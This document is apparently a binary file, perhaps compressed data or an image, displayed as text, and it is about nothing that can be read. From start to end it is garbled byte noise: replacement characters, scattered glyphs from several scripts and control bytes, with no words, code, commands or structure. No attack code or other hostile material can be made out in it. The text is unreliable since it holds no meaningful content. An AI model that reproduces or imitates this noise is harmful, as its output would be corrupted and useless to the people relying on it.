Ѫ��]^�JfD�$mE)��h��)����y����_�^����Gkv1"n��-���3r\S�tKs��^�)��"�q����C�s]A� K�p����⼖QbȨ�-D�of]5>� zx��O2k:��OŜ��K��"4�E�c���k��I�w� ��#�G=��~��U��R������SԔ ��
�[
� \G>:(�9b\��*0���s&���̹��+;/� �{xY4bO ��w� �y������D�����"2FS!��z�#�c����8n��n/܎|U�`+��+���L*���f�j���E����Lrz�Tӊis\�HF����@nE�ME���˧l��Z&>i��u�R�<�h���zv}xw#-��:�k�T[P����84�������4��_U��h�VHvt"�D�_ٓ�DA7�&vS,ET�5�!/Q ���yOLI��!��>L̛vo�5��b&�Ӗl	f
��2����c~%t���ET�Yx`��ߏ5���?� �FG�1�x5��,4<Μ�aeբ���V[qK�\')}�a� Զ�WQ%�ՕK'vÚ��x- @i�~�>��g�Clr@\�U���/ຍx��4�	��A�!��dL�DIwqQڐg�Rob��"�6%�!FL�FP.8P���%΍_�DD9u3�X���(��/WqU�
|Q�k���?�D��|��S1.mon��S�ٗ��%�jJK��
�)T�m� ��I�M�Dfiɸ�:l%������ڪ*��`�+s��ͮ�T��9���ܿ�I`y�i��6�}�""�(���}Ʋl�C�eU�!��t���zvc�;����i�*Y1���*�{�q�)�R��+�â��������{�k�T=5�F[�f�~�&1�r S���v��(��jI8��wC�L�gvẹ�J+�H���mm�>�Q��Y��fȧ�^Z��4�ESU�^��5��jC�|F� ͗�bj�]K 5OTA-�94���C�MK^�R<mnm��Ϙ���*q��aIF�����]#�_�m��U�4�yJ,sZ�d.P2� p�����0��w �$�ٝ��2���{�������ٓ�/'�d+�_MOu�g�̹9w��`���w���:e��B�nN����h/ �7+T�oO�v���eB��6���X� $��QQT� ��觹Y�^jS� 5����!"�[������m�1��F@8ȵP�U��m����ˏCD�~Q��!9ϙa�'���C��L�TZ���Ld%�$�.��6��Y�<P4��%싸>��U4R��ĳ�L�)X�_n*;��Y��F��o��1���{� mѨd�'���D	h(��+�wP�/D�>�K��D�3�T���!V���3��-�8�-��zO�3�\�����0�.�-�Q��rn���H�4:f��)M� S�C�%�^�'��{ӓF�5L*>�>̀f@!���s�j����y��� ��OPrCdٺ�Ci���TD �7�;��؜���پ~@o=��bh�|���p$;�\ .M��R�K������I�錺0��K���%����yK1D�/��-8]7S��!��e!�� 'd�5nn��x� $v$OY�q��`�Ôe�یK8�_m̀/�t�b�ߡ]Q/֞���R��6_D�'���rJ���+e�恜���0ۑ@ �jG�D�pdrl3���|�ً�ᚌE�$�cO^����pp��
�����Jl�)Je��;ь%ӹ�&�TB2��4r����Rf=7���Ȟ�y�B3z��Cn?h�v,~8u�t`8��K����;��w�꺶�%�kZ�l]�W��~�@v9���T�_MA���T�0�Q�����߽t��d��B�x5���s�4�q���Ln�~���Yq��l���s��w�!�)���j�=�p+'/��U:{�q�LɣR�u���Z�3Q@0~�������$@�'9X���r����A6 e<�@��"�� Y��"�u�����5���ɩ)�T8]�
 ���-A�h0��lF�����];U���?W�9)�bq� �H�HЌ����N�����u<����5��/�떹�)�nuN4�ӑ͕k�8��s]s6�̔F��NB×>*����x�*d�$��H19���O'!RA�|Զ��UtK��ƞ	��˨��T"@���ݢqQ�Pܳf��I_��l��OU�G+��eU�^b_�W��k��˪%�۰i�|�}�.���ر!�N�rt�9�Q���e"�(Kn'�Ʈh����̈́M�π,�7%8T�Po����!��lt����ꠓ�W< ��oz �!V@ʫD�UtL���?۪����R��(BQ=/J3w�4a���T��s�OB��PqF��#W��{��8���%�~��ϗ'����u�qE���P蒣1��J�� z���{�!� �8��;��+�D[%_� ���_ۚ�6�O k��� )���M��������0����h9�]pT�awD�ި�i�i�X6@w�䋷�e�C?��E7D�� I]S�I��㗂��L��qO��t�F�K������T�D�RYQ�Ub��� 
��JdK/5�邌I��_4$�V�i�����.��4��_ڌ�Ԇ
R�ތa0����z8~M��J���_�7��x3wv���>h9�������#ܧMAmx 7�
�	I���8�ə��ylFn��l���O��V^���u���W�����T��? ���Q�~�ˢFG �yv�� ����2mJ�ā��� �Ą� �|��~$�z;��+�x�3���Q��a�!Sv^�垆��*�|��@���cI���ǂ�S�t��0l�Ӕ�W
'\{0'��lEk��m�_�-G)o͡�\��6v�����Lk��ٓ�L��� ���Ќ�鋛\�:�����g���_tO�n���t8�~�˸�?���� ��{�A�gN_D� �n,]Wwp� �}�� ȧ���~��� �~��ju'���~i��GpT��C�r�����`U�0�����OeZ�C�	��_��StX*���/���Gl�z�6ܟX��o�[?�G�G���G�yv�?���V�P��\�.�B�!6����낣�2�੃�]]�Sƽ����ܙ謨��<5��[
�Etɍ��+EL4Np�t�[
�L�ڠ����ƅՑ�<��Z��ɐTNq�{�j�0LU0ӳ\*q�**�Q��Vl �=S`�qO������!1#�)ӧVZ)�g��|�*p�T����ueKv������ ��8�[�����v��-$�G��(�5��[[�����!����Rbta�-Tv����@ \��P����Cә�P�bI� ��R7������ v��;��5��s�O1�|���ɾko����>A���P���� ��Hr�J\��b4�������q�ɥ�������$臭��g-�KY��,�������?�p�C�zX�e�x�m�G�� A�i��kauu� �M��©�1TU\�Q]pT��>TN�خ�U2b����m�ւ��,���nz}���I����>�n#wm؍Fc��tKl���#p7���&g#W�Q�������-">C%饾GKМ�^�w�z���������>�;r������Orhz����=7��;e�DM�{�/Q�Ea y�^�{p�3#���p+���ݏI'3��/Q�|<�F@H��X�����}_�^��l�4h�Z�LÕTF�Ķ���"�˟殛����
�T��W�t��V��ʉ�*v�t��YS���l��1R�@��=V�.�.m��쾌nʤ���$�-�=>�吁x�{�s�� l��^�vR ��ՙl���nzm��!�⁉��z?�v��zvg��8�/����/�	�@ƍ�^� $ 卝���R}�������%ObE�,H�v[�r�(�A��) ԕ�}&�1�&  r�qc{��:I&D5Ǘ&�m��O����-N�v[�LcE|(��0̫`)��VNv)��;.��-E�?q�%����̤dU��	�tHr�-�ݽ4^qf[կ����W������� u�c�Ѝ@� ��d������Hʧ]t~v~���/��wpK�n�n%���k���W��QR�|w�c�N� M����I�	z����{�.+�d*9!�,� 6�g�~�s_�c�n4�]�jx�׫���R��b j�����b�]Q>�U]6U��`;8�'	�O���n��g�� �[�?�+~�����_w�o���%k_%�?����S������Q���� ���� =������� ��w�K�N�w�E~h]�C� ��#�{y��� ? ��LΜv��l*���=����*��,���.�����(U�Tķ訛L_%^��Qٯe�/�M�a�gT)�c�*���;��`݇:�ljp��{�
�W�� D�sO���7i�qM��NT�§�*p��عG,5U~Ӄ��Ɖ�
'A]n�}����b����UQ]9UT\p��
ud��Ы`ʫ\���*�elmD��Yrю,��<�N�f�2bU
|4��.8��_D�b�Q���uT�PQ_
b��ئ���0�d�-S�lN.N�uDW
&Uű�����Ɗ��_
����i����k��'�ʋ��5���b�\0u�&�]2���uUT�
�V�^�U2�US*�9WrOd�P+�+�cDɅ�0����l*��
[TV�|�t�T��������D��U:�)�¡p¨�V��UE>P¸q�ER����t�0�ԢB�U�;S�2�§œ�E�qƃĭU.��UeT��eK`��:�NS�U6N�*�Q=�S��k*#\-٪����0b�LF�٪�l+����iՓ\:u�*ʔ
��UU�)� X�tp��4Y��:�Ʃ�F��'*��J������S
��|C'l,�u�]2�L�4�V險�_
.+7Nk�"Ꝧ|.�U�r��UD/ض;/�*�T�an��b��T�0����(0Z.��#�l)UK#�$&��������O�\�� ��\Y��`���{©�<UB��b�***
��Z���5�`��Ul	t�0UW��آ�%at��+�LE��
q�O�q�t���Ql��*��&Ƹ�+aEz�u�\UQdt��
���t�e[�.8z����Y�T4)�V���P!tYRʉ�v�rh��Z#تwÊ�T8߳e��\�Ͱ⭅0��2�=��Oa�F�a� �0Z*�.2C� 
��R��q=���Q1
�a��1�<q�p8:uES�)����I��ӃEL,�sD��5�h�%�(5��>@��?T�3���[�J�@�����c��)�A�SUu\kl)�*�6���t�6�l�SqvUL�§�t���!V�Ok&*��UG�O��(�����m�Q�8)�z��w  :HO�g���g(m��_i˒�����eL,�j��pw��S��\Sa\h/T�։�+��E��S|	9#\)C��VYQ;�nfz�Eή���p�& P��Ҋ�������Sv�]���V��Q:��uB��0#5UD�T�ծAƁP~�����*�� \�f^��3#�b0���̗��HP[
�>3=��mU�s�t�v*�W�\*��2gez��U�\USaK&t�v�q��0@�wFq��ۀ���q|:�;�P/�<frw�w����K4 �k�4e�e��b�1� rt 2M���ຎ�dD�G5e��]��`�%�l(�Np�\p�D-{��c|�Y_*���	�U[��>\��H���K��G�m�-nO�dɖ�����[����`ńKݝ�5��LXNL��K0|����v�TM���S� �O��*4�t�#��$jhm���n7c��u��OjI*3��t��/������o�u�Z�����N���ςU��G�?�߅S@ys*0�����&�����8�`�\EJ'Cg��Jg2 �rB~���f��!�����/�+����?�4�~�鷤2� �W���녺�D�qd�.�**�W�Ӛ"Ep�P���]_Ւ�S�H�Ӫ�k�0ǹ �c�^aL7�����7 ��a	���]�]��AZ�{�jB����/�S���-��F���r~\���~ ��t?p+jA؞V�Z��!�Ce�c��>���!.�pf>�:�8���)��h/w*(c$j����n��f�#����|,�� �����������!)W�k��l؇b�u�nϕ��g��䜉!�L,��� �|��$��ml�%�wL ���M�Iq^��r�~��Y��Ų�T��Q��?�elY7$�:d�BW@�Ԟ�sG��.>�u���	��̞Y�W4%IKn3 u� �D�Ȑ>�P��px������H��� �2g�$&�7%g!
��2,r)��V�UER���U�_"G��@ʅu-ɒ(Ự����R�ޝ����J���cns �d{�$���N���,�F^�o�M�#"l��mNf2�S�55 -�)?H��(ϩ����a�����hF�:��Y�!��ZC#��[��0�&��E�`O���>�z�m}�p����wU���{�ySg� �p�ʿ�D0�q���;ДZ?2������%�-Cd��]/@]B-���[r0�:��Fp��V��ш�Ž��ނ�dS:cP�	{��
 ���K#=$<G������&���JP3h�Jtx�0�~�4������nz�U3=�����D�4E��(Ϧ��� ��q)m�Ñ�J����Aۑ��vd���ܥ�#�#�2<�U��i�BYwe/Y���c鶼�1$�5��4aSe�}6�&��~=�-���m�G�����>M�۩��iL�R�ϣ���ˀ9���;����#�"�}A�/ܥ��.�ʤ��o�y�	1T#8�ծ��I!�Ԥ��v!�]� ��B9'�ތG0��J�e(D�4�A�yi�0( E�c�]	�BB�$��ٷ�����M9.�C�����B٨�xa\dE�K���TkX��#���S��y�#n�y�J��Ŷv�sp���G}��~/H� �x����\�4x,�<���ۂ�?B���0'��~�����6D��a�:nD�Al�9��Z�L�%��C���w6�����c��66�"��R&�-�;�g[��~m�����8�[�c�oNG�c3JNI�`)oz��#� 4c�|�SULH7�'Ȣ��*��"A��#-�,��0��0	��)f��)	TDl�t+TF��˨R�ܣ8P��&¹'z*H��@l�Z�Uy�$G4�l%�}�_�t�S�`� \j�
Uq��u�%�Zs�1'A"�˧+/)��O0�ƙ�>�(�6s�LJ�ڡ���"�as��Nk��B�U0㢠��e�	<��-ɑG
U�$$�T������&�fԏ��^�q��=�J:���4l�r�x�� &�$D�?O�ܝ��u;z��������Q �4W�S�d$�O�!t�1A��I��k�@LT.M���}�ĆLa���2��:Sĸ�̦#i�Ȯ�\0DJ��Q�En3Ght�=��~=���DD� ��P�dʫ�F6!9�+����Gn?�\��*�7�h@�Kf\��Ϩ;���MB�����W/��@;9F!����GNl����"�'Gl�HOlj^�
D���Mf�6]������ӧ����"J#�� E����5�9)>E8�(=�DYyd��eѽ�:䄁�p�g��>���Q鐐����gCzQ2��N���R�H��(r��3�
��/n���y�����!���g@=��_`�`s�TW��i
�Ot�'�*�h��Da�@�:1� $Y�u��#��>C������;s��aLe�V0�t�ok�&���K�l���@����٨������)FB���	}���Ͳ�J���y�t[>������279�˽K�ǣ�ڍ��`�_���F6�'-X�e�4@=�r�t�VO�阺�{��3��]B@�Rb��#9h�"�*�CUO�W�N$K]�( 2\Q9��2�&jsD9�: 8.���Y6^٣���|3
���̝��w7*Ja},���MP�ȟ��U!����p�� ���<��4 �O�������ݏ��nD�&��xX*;ދՏLbH0���#[��P����f̈�0Z��|�aLmT��nLx�.e�ϊrJ(�N�Y9���d��e[��<7zb���3���v�v �)���Q�P:UuF@GF��ۃ=_��M�A�]J��Z"G��5M����{�%��U��E�T�.2�H�v�� �̄	�sad�4�.��ED��DK�)��r��u�Q��UQ��܎�2q��S"K�1�v����n)�8	��)�0��q���MF`�S��R��)N"� r}>h�ȱ�j���蜿r�}Q�Q���vO�/d��'z�"E��,x'r�Pr�ܺMQ�]S=ʉ�BP.޸/-���M�J#6t��?����U>iɩ��ɉL��9'�`���~+��d��+�b�=IN�;���k���#���q9K6�x#�,�T(���Tֈ8n���I�t�j{�ٙ��a�ȟK��5����S>�{��K��ni1��޺4C�5�5��ʷE��b���T��:j�͐��T#�Ģw���;�d��}W��E���fBK�4��<��J��pTNj`����U*�T����V\z*YP�	��1����1|÷#�xy��un�CK�r�� n,��p!>I�����g���������E"LJ(	T�J.p�p�#�FHoo�*��d��rD:qt���XHq�;f"�Qt�Dŀ�����/��Ԡn-�Q�q�������&5
;;��$C�f���OvS��Ї��/�	�H� �D����¿���
+�#�R�S,n�d���=I��ڕC;�Nl�G�ѳ�zE*Z�̟vHj�-�mŇ!���G,������y��I�[�rj��)�5�P��3-�6HY������N\�d§� յ].�!�]&�]�2/taӚ�?lh��Y��t��W�ު�D�1\�Uꜧ�S�Q@��DʷO`�/Q����3��CyDܚ���t���ّ"�� 9�*B'�ʖ̷�K�1��B��O��p]Q����
�%�Ԣ ,S��0�v�t�Dz�4M*��@����}Q�3��6NQQ���{T��S�S'N?�L_���`0���£�9<K/O�n��� �$����ٍ�%����B��z~�t�+=# y�s�Z�ةȆ����+�&�"UE�P�Eu;pT����Cq�Q��2j�c'�y���'��j����`�;�K}�U~�vG3���j|J�[��p\�ٟ�T��0 �������Q2���`� 5^�l�u�����4�I#��%u��H���qS�-���/FD�^���@�l��-�#@"Ò�h�rS�'ቖE2u�+#����̧LAe�A$r� ��	�q@��(�êg���WL�:Hp˹ݜ�oJ-)PrRܓ �9��3�����S y�'�爣�*��U��s¡S%[/�#�Ǘ�+�oI�D��(�p���m�$[C��杪�yMyx�2�,�܈���t��8��� ��t��^��B�{�t\�"@��`0:#�ޫ��M�� �ij
J`ݑ�w 3�E,��?�ȞÃEeL
��*��ݫ�E�
�:�'��/�����	.�ol���e"|T�֜�24�	��H���
���/ozܜt?O	��	��$��	A(����9�D#���-�{����h��:ِp���S�ΩAn'�^f�恉x�W����x!Z�#�� U�D�Lu
�W���e�?n���Ú~��u�l�H��iA�NK/-~���	G/r��-U�� �5�}��I�W^�AӁ�EZ�v"����	`�s����hI� [ȫY5�H���%�T��B��| �T�{pO(�M�D��C�\�J/MS���6��6�۞?�1"=$T2ql:r\;`�P`ɰ�2$��D�
�O���Qk�#"Hz�N_�鞨�ِ&�C�t�k�uJ���c`����L�L��a�GD@��"S'�8(HP苮�]Ӏʷ�N��� ���LI5@�H�0�6���OnHyڵ��O"��h����+')���¶\1t���b��:�f��'��k����d�řW���G�}$����x�6�RE�Ts�<�Q�C�מJ=B��a��h|�������>�_0�eZ`̪l��HE��q� NԤm�H7�W�QL�I��4�*|;Vd�US/5�1����s¨*�TF0��2�-�LB�Y���P�
R1�F��@�<Z�H��?UH�x����r9�,rBD9C�<���Fp]ժ��,�9����h��ꫤ�;U�����J���ʢ�_�;r����L]�Ɗ���N<������(1$�I)�1ۗLڄ�)�v[�����2�0TL������Ll�T�p���A䧸>�Č�y)Ba� &z-��p@�Ǣ�����]R�q产/+(L��lu$��p]0�yc]s*�	5c��d$.�Ʃ�T(ə�Q"�"�L�K��� e�ݍ
;����![�L�:+�*��C�`Z/����Q����Ч��,o�{�!�], �W((��s����5m]?�24�qő0� M	�7�NMdX>�D� xpm9�ю�x�@>��Ê��Q05U5��+�
�6A�^g.�kqT\Q/آ��VL{T
����*��������8TN��ja|	��Oʨ��\f3���=ZB�^iT�a���3F{�a��;[_dMk�5TVNS�6T�T�^Q@���
 ��j�*�rM�����ew^dH5L;��ul��Fj�t�;�6U	�U��5U�D�����t�.�	���?O@�ȡG�N�z��t�#,���[�I��n�>!�I�70����B0vtX'>���JrIY����:f��B�B��_h�T w*B���WN�E�ce[*+���W
쬘�@Z*.)޽������*�(��U����'%� <�T�g"e1��Ss� 9}Q���� |��͹"���S�˧�r?HnJ�(�R���t遦7N���U8>4\S�*]
���*�'\0vTVU��2���8����`J~�n�1l4M�p�t̙9WM���ut�
c[�ɂ��.��v8-Uk�����Q�՛2��{,i�6<q`��>:�8<�2�N$�?<*k�UUU�Q8N�sTD�WTU�b݊�**����UñLb날��vbȰ�(�6�� P_�fcr:Ă<B����2,	�Σ8��9� �Fr��v"1$\�6j[���1I��C�z9�����ᄋ>e����ym���ʃ��4�M�h��
?���-���M��ly9�Ow��� ���9����ruSS-��<�)�w��ڄw6��$X��yߖ�7Z���z)��C����5.ռK�#�K�{j]$�J��O�1�TB��5���U�Q[�:�5��uLX�*���@�Q9*�9TTU�N
� �}|��$��c�������רݞ�V�r ?�P�;;�[��vv��s�m� N�ȅ�� S������⏯�`�W�*I���s?ԽP���i��m��h�;���K�֤|=W��2݈�k�+f�~�h�}W���tn���%�nu^�j4���~k�l�0��(�a�A�^����&P���M���� &1�وp(�S���]û�^LY�H��:U���$bY�(��,��|�%PWb�N��DI�uj�(�r��EUEZ�~��+�����L�$(���*QY6��Dy���:�����B����Ҝ�~�;YO��Xvj"5k3�s[[{�� �u�D	k�}W����B[ޟnb1%�H�B����6%շ�ڣEǹ�R�߲�O���h����xR���xt��PKV��9�����đvv䉜�d� � x��l}e�q'���5[{���	�A���А$D	p"�tGre��� �^���-�	2j��cv Y~��c!A������!�����T���UV�qd
r����^۪
�LUS�8;�Y88��tغ��UD-���;E�������LG�[;Rډ�;���z�1�?˺�b���+k��@t��AB�U��'��ٗ����p>��7�m�9������.�L�R��gl���g��I�K��b?�����ۛ;r�L�DI�HR����8�����zy���P-^"������&���bI�b���˫rE�+9���~�gr0��P%�ڪ���Z'T&U3UfʶN��&M��euEj'%9TLp�`���TN��EuEr;G^�U�#������� �-��k�[����9�����ק� �|�����G���~����Êݷ�?�-a���w� o��l� �o�?o���� _w���F!Q��?�1���G�>K�� �&��� �p(v��� ? c�co�"�����ש��C<�范���������*F21����L!���B�9�{N���@�0��Ց���Q�U�OB������q0U��<O������Dd ��#�?��;t��R[�.S��*;����ײ�b�6�`��l��^�U3��H�H?��R�:�*FD`��Տ�=�:��BHQ�6Hq�$����e��С��`�H��u
�dTs3�<?��P܈a��^���Yr�b�R���<�u}�7�bUP����܏C�c��8�8��ϓ�0;��R�E����$qc��9��mD6�R�)�/x�Y8�A����,�D��$�A�z�$2����:�	A��v�۰��A����FX�kO������	o��o�#׾�:��|Ĩ �#v�x��1�zx����0�a���Oϧ��ݐ*��Of,>���:�����$�RX�qطn�v�9�>� �=�*J�Q�,K
ƞ� �=�w�zT@�T�*y��괲Uxc���a�F�|:�~��Uũ�c�V�9>x���ٞ�p}b�cP���ӹ��yb��@$�N!n�|�s��h��Fh�S��$g=j-:�=�*�̦&X�8�9�tٗ���JS�d-����ۤ���»�����``�������Yf���@��z���9�t��$Qe_\7�=�	#��)�ا8��S��ʤ� ����h���Xa�~���U�ݗ�x�UYv����Krՠ�;�d�} ���_u�Z�� h�������N�Z὜���\z�Y��:�؜K2��p9��	��F~=Is+�+�W�U#$w�GQ�H%�5�ayy �'�A���<I0��ג_m�#���|�ߥ�ֵ��$r�y�AnDg�� FT�n�߹i��l�& I��u_�L���$r`���-�={�X{I�զ�G`��F9 Go�R6�SA�e��-�o�u=�sc�3���@䀣�G�U_O�z/x3�G`/&V��{݇Ǩ�IP-�	��L
��=��rOF��E)���3/��9d ��A��u��q��8�lq�s��=��D�b�S�ȯ�v9'�@ՙe��J�p>g��8���Y��:��� ��g�����zz���ӱ�~�0���'��:,@Q� ��s�Ï\����� ço�~��=�i%��v*ܛ�;�à��̟�^~����Xqr:)8������Hsܷ���z���eV���J{v� >�X�{+��X�����I�#\�`��=!N�K�n#�'�����{aZ:˕)�G�};��1��L	�������=��a��!�?np;g�ߨR�a���u-��@=p{t'&K.yW=� �R���[3 ���e	 `v��V�J�s�|�BU���	�߫�I\$�ư�nS�Y�-��c�`�0�RW�	I*T��c��T�TLg$�_�Ď�[YC��I�r��B���|?�\ ��YM�bP���p͂J�U���i�v�F��=� ��#��RD�L��I$Rz�-�ރ���謲���ZR��,d=� �ߤ�4��+F@^e����B���k8O�{�$_�wc�3������;ϋr�Yx��.8���Շe��"�)��lr�$��zj䳘YaE��v�Fs�>}N���JC�7 �T��[������x�g%x�Y�פ��9���#*F�?����	A�ղ̘>�89�n�KC~#M���o�oSը#�p ,>�\eX���a���2� �; ���u��7)O���uL�~8�v�8]��"��+�yeZ0X9�l|;ue!֚�:��ܻ�	&?\q���élݐ}�`�)��4�G����|��Or*q,Ǌ���ٱ��>=A��3$��HU�c��ӥ�g-'�GcA'���tLn,���*|�s�r�=]���\֓�?H
�Ǡ8��؞l�ܖ>�G�|G��tu�YmQ�"^��͙k��B�H���Y�MZ�$*�P�Z1�Dz�=�#��G�W.e�5��?��8�RV$p~��q������=���d�<j�b�����$d��Ւd�g�� ��̫ܪ�	���&H�!�/�8a��Q���=z��rr���{6.3�q� ����l�cc�Dd`���BD|ò����~������fA�<@$d�;��uf�|��/,���0����}����%Y&�d�:�
�F| ~^�QD�A)Va��FO���(�A�?�<��Der�}{��]�
�)9D�N]��*1���D7yؙ�4�"?O�=1ۥ����I*��@�}s���;>�T"�������P:��~��۬�?!���o�Dg�|��G������Qȣv��饱*Ĥg2zu�3T����\idV�������C�L%)9Q�>�ݿN����G#>���ҩ���[��2��J����I>������L~�2\uRi�X�U�&Iy6b�,zuɀ!��~������g��Ϯ ������ 8zzw��`���1� �.�,�E$I	��
�܌�=b�	�&�߿å��¢�jI�$��1��S$`���GrC|�������bS������2nLi'c$��'�v?�G?7����9�n� �ݣ^;nB�I��*ퟨr;t�S�]���b��qr����߾?�z�)!5�؋�e�����+z�~�={\�v�W�ߓs\���?vq��s,~���]�_ ��|���Q�����00C��?�Q�X��K�Td�
{���H�����w%�K���>�����������a����X#�בLMe�8����1ߩ$�VCQ¼��;�z��R@�%���q��p N?wn��:�]��Ĝ�DB��� �O���3�z�"�#�G�Đ��Հ���
1����1߬}����E\v*;o^��Q��Vs×��#�S$��~�>_�|؏Q�4 ���W�f� D���Alv�����{HT�>�8�z|1��D�R[(��[�I� |I��E�#2�eUfL�A�W �緧��֯��;]���8 +�v�=W�j��u��́��f�*l��Ē���^�g��'*�|��uR;����ZiH�J�#
=I�=$I@�V|�E��p1����<��k��^U��2}d�q�_�~�nq�,��, ���\����v��}�8\x?�0YU�c����Đ�i`��3�ǒ�ߌ& Pq��^��	ls��Q)W������v���k��p.U�`Yx������:��M��1���L3*�@ �G�~�=X�l�ɣ�����F�z�t�d�Y�H���W8ϩ8�1�U��A�ֻ��P �G�`v�SX���i���!yvE����ۦ�cvb��*0[-���ҳ�Ue^R��$0/c�d7˪Ѕ�12I�-��?�F/0H�wl2��8����1��a̕�S��	���M'{0�t�',��\��>#�zZ�DL@�����3�v� <��/Y��ƖcG�VG� [�<{g�Ԋ%+��#�*s�?/�n��� 4���W�v��Օ�m�ŏs� �U�x�#�=�:Mr<�L��v�;)-"� !zc��֭���H�.^��� z�=���O��� .��ۮ�����eV�i� 8V�!PO� ;�v���}`��X�ڤ��	�F�����FH8�uk�^,�t�n&f��#�Q��Z�
�o������Ϯ�u�5̡�F�s�z`>��V�i%1B�t�ɊEq�������W�5qb����Y~�q����G�Mu��d�Y��_NT�|z�.'l�h�}�ߩ^d�4��$��l�1�	�&i9�(3Ŏ�#���*��ܟ0B���8$���]2�kT��Y���Oc�\|�oi��K=�!���s��N�⼪J�����9�pGåN!v<$`FN1�_Ǥy'09oj�X���g#�r�*�	"B�bD!�y��=G42,��)A�HG�9?�ө�����[5���� d�Ƿ^��V%YY�,�O�O� 1��'�#����� !;z�2���өX�h#i9� �H�ጃ��T��2���q�6J�d�0z�TB.�)#*���,r��^>�����[e�s�wbF8`��lw���0'.\�Y�a�BqU��1�굯fH����2�����@>��w�~��Yb?o<��A>�� ��3͒y$�6@8�[��=Ej[(U�5+ȪB�1��Ns��޽�B����0f�gON�?��_l�	nW+�F����I?H #Ў���s[V��0��%�$���t�ȌY}���H��zUF���afb�� PS�S��=:�� �ԚD�4ʌc���� B��@�~���0;��8�Yb~8ʒ~�w��k\L�R Ucـ���q�� �q\� J���2��w됒Oh*�XF=�d`�;�����u�6k����7�yʖR�\g���Ӯ���j)�S��W�V�o�?���5`X�,��r��"N�ơG��� �U�ѥ��}��r)��9$IH$�O���#�#�'�@�,d�@�z�1�}-;6�M	�ԿnA*?.$��c���5�FR>׾��Dm�NX'����F2W!�3�������c�� .��%閄��. ,}����r~����֣���8�����	P=~�ۤ���޻C�4��bW	�Ǯ{~���O:�3�$��e�Q�vU#㟎{��[�Ż�H�oir;J� ��c�ud�׫�Dĳ@�
Td���9��Z��"U�z�i���vUe�
a{���OÿS�,:�v��၄���� ����:��5�0�{�"���f�����a�J;�"�NC}���=;���l�Ji.aؗ
}3� u���(bZi�P�0}������9�8y���w)���ߩ6r��Vw6��1&20O�(�Mf+RbQ���w�r��u���O��c�e#�I?Wo�Gé'��>�瘌�c��'�:�;��{5���2s�ܞ���ʒq� pK��W$w�|~L��h9�$��TJ�����^����&2�(Pd_ې[9?�Q��B�?���1������S}��㖿#7��G<Oq��Ў�]r϶��\��c*�'��t��� �X�1:�;���|zdt�6�[)�n��.	<��O�u4[{^�Mv*�?Ny�VL�f uf��z�ёRB9)��+�Go��ә .�i����=@��ߨ��}���)3\��a�	���Վs}Ŕ����#>�8�jB�lj�ٞ������n��<�RhC<���� ��Ў�
�H%���*�����ߦIe0��-/��8������"�W���d��㎤^\T�YI�|��܆9A�;(I
v���]M	�2�TE,�c��#�F�TY�d�ٓ��2����E58���@���U�B�%h�d�(ۀl�I@>�=:�b`fbrrF����Z%��,��?Y��=3E��]���yw�9���m�<-%{���� �e ��n��t���H�ٙaGU~�0�Nn�,oHV�����#�Z��I���w��+�^���x]�f�.ˌQ��~�B���d䓀�r%��2x�'Ӡ"(�΀�8�ˏ�}~g��$�<�2�P�_� �^� Ee�ꩰ��*x�(��^�����IbW�<^�Y���ąr��
I\����cZ�J�gG�� �.��M+T�5�㕭$���*p|�pG��ub��G,u����b�̊��r���uV!f)��. f����EQ���O���.q�άG��6���yse��u+�F����հ��� I�XW%����#>�%�2���,�*��Hх\�cӫ�j �H��S8@�˾Tg�<s���mdh�m倪�ĹH����>MƛnB���}���*���b�$�뚼P_�@�ZLqH�|w�>�^xg�u�ҤiB#"��E&I$�?����uAUb��8Ge+�F���'r:w�^��P�5��8���C�Nj��Ubs��^ƭk�N���˃1G?Tm&{��<O|�:���$�E�����3ĕ ��ON�����T��'ɏa�`�w=F�v:��H}���+4���>#�V!2I��ɟ��P廏�RH�&�D����T<X������/�h��I�x��.q�w$|z[-N%LXY�����%y%��z�/��7ۊ�3#�( ��}z��n,SX�\�W�C`�_��ӭl�����ja^��34�)1��r$����#�� S���Ć��'h�4~R/g�x�=H�����d� �!��܄M:(8.;�� ߫�v���g]Z`����81��p}=S�TEV�EPچB����'�͖9��lc�����5Brʹ<0�#�G��}mD��.��ɋp$� �Ǧz35H�˔�+���@��ߨ�3/�;}G�H���Ïǫ%T}��d�E���w	�3��'��"D�������rrW��F:�����m)#'P`������(�ߏ(�S!-�@�#�X�"��U
�#�l�_���L��VY�"
Ň���� �Q[2r��8��n��� ǩ���g2/٢n`�|�3Еfy�������`H�d��
��)�W���?W�?�Ӣ�J���) <؁� H=��Q��y3����q#�n���Ё}�m��Z�}�а䥘p���U���J�򡍙�<7���8���8kXU���@)��I������s	2�K�Ќ�⌘�����A*Nrs�����J���#�n?I�O�A馬��p��$�ܔ��[�||A��S��?	Y�9$���ݿA�T��N_.bV ������J�3?'9> v��{�g�'���J;Jp��g������Rz�G<�0��,w��u,fQ`�!���0FU���~=40�36f�s�������֐�(e-,���w���|��X�հ��6�>����;gӪM4�^bl �pH!�r��nжꆫV_�@@cH����أ��~�g��N!���OSCv'�L̆�t�p�[�����^�ޓ2A4�xJ����԰?��KR��Εm�p^!�{��Rң=�A,�ֿ\��]�/�LQ��g ��è>����Ǹa0r�Ƿo_Bz38%��#����w�mHx�{VAg%��9�����������#��G���pGSl)/�4.X����Ð�;���IT�D��pJ�،q�������
ư���"�hT�UɔqC�݇�uƪ��ƽy+2�-y9`�>��O�Z�5P�-�&��^�}�f"��J��=�\��Jf�Y��6.r�������$p��8�R�p�<��Tc�Q�kZY�ת@A������w�QK%�5췽&y�P*�����/)V�5Q�F��s��[t.��'���T��sȟ_�� �{�g��uu�y9D��@㏩X��q��w�6���`�vW�|�$p��?�A>�K�Z���	b����j�Uʂ��М��MMz�,�c���9��g~-ۓ�'׭��k�֦h[i"�e_r*�;ps�,|��Ora��dX�����_�$Lce<�q�W
�?2I���S�cN}�t�H�"DW
��q���3�W�Z���D� nD��9?|:�o�ax\��`����/i���ۈs�A�w�N�:�k��,)f��ē���臤�EQ>�j�r20|��S�8��V�j�)��%���8�{�܇n#�|���oB$h�&�Z��)���p@���t����__��
�IY	�h#�u v}:�.̐�%�b��3s�8T'����nx$zu��Cժ^��׎:�x�7	8�x
